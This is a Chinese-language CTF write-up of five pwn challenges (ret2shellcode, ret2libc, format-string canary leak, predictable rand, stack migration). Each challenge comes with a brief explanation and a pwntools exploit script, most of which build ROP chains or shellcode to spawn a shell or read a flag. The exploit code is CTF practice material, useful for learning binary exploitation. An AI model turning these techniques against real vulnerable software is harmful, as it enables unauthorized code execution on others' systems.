WgpSec_CTF的pwn系列
题目链接,WgpSec CTF
目录
1,ret2shellcode

有执行权限直接执行shellcode。
def exp():
pl = shellcraft.open("flag")
pl += shellcraft.read(3,0xDEAD1000+0x100,0x30)
pl += shellcraft.write(1,0xDEAD1000+0x100,0x30)
shellcode = asm(pl)
ru(" here:\n")
s(shellcode)
exp()
io.interactive()
2,ezlibc
题目libc给了。正常的ret2libc,注意栈对齐就行
def exp():
ru("Give me some msg!\n")
puts_got = elf.got["puts"]
puts_plt = elf.plt["puts"]
main = 0x4011bd
pop_rdi = 0x401273
ret = 0x040101a
pl = cyclic(0x20+8) + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main)
sl(pl)
puts = uu64()
lg("puts",puts)
libc = ELF("/home/da1sy/pwn_attachment/WgpSec_CTF/ezlibc/lib/x86_64-linux-gnu/libc-2.31.so")
libc_base = puts - libc.sym["puts"]
lg("libc_base",libc_base)
system = libc_base + libc.sym["system"]
bin_sh = libc_base + next(libc.search(b"/bin/sh\x00"))
ru("Give me some msg!\n")
pl = cyclic(0x20+8)+ p64(ret) + p64(pop_rdi) + p64(bin_sh) + p64(system)
s(pl)
# gdb()
exp()
3,fomat_leak
fmt泄露canary,然后直接控制程序执行流到system就行,也要注意栈对齐
def exp():
ru(" Canary?\n")
sl("%11$p")
ru("Canary think it too!\n")
canary = int(io.recv(18),16)
lg("canary",canary)
sh = 0x402008
system = 0x4010b0
pop_rdi = 0x401353
ret = 0x40101a
# ogg=[0xe3afe,0xe3b01,0xe3b04]
pl = cyclic(0x28) + p64(canary) + p64(0xaaaa) + p64(pop_rdi) + p64(sh) + p64(ret) + p64(system)
ru(" say?\n")
sl(pl)
# gdb()
exp()
io.interactive()
4,rand
伪随机数,多执行了几次。
def exp():
lib = cdll.LoadLibrary("/usr/lib/x86_64-linux-gnu/libc.so.6")
lib.srand(0)
for i in range(100):
v4 = lib.rand()%100+1
ru("Give me you number~~~\n")
sl(str(v4).encode())
exp()
io.interactive()
5,stack_migration
栈迁移,迁移回栈上执行构造的rop链
def exp():
ru("here [")
buf = int(r(14),16)
pop_rdi = 0x4012d3
ret = 0x40101a
system = 0x401090
leave_ret = 0x401264
lg("buf",buf)
pl = p64(0xa) + p64(pop_rdi) + p64(buf+0x28) + p64(ret) + p64(system) + b'/bin/sh\x00'
pl = pl.ljust(0x30)
pl += p64(buf) + p64(leave_ret)
ru(" it!\n")
s(pl)
# gdb()
exp()
io.interactive()